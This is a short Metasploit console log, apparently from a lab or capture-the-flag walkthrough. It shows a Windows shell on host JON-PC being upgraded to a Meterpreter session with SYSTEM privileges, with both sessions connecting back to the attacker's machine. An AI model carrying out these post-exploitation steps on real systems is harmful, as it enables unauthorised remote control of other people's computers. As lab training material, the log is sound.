 msf6 post(multi/manage/shell_to_meterpreter) > sessions list
Active sessions
===============
Id  Name  Type                     Information                                        Connection
--  ----  ----                     -----------                                        ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601  10.17.90.1:6969 -> 10.10.5.211:49215 (10.10.5.211
] -----                                            )
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                       10.17.90.1:4433 -> 10.10.5.211:49227 (10.10.5.211
)
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter >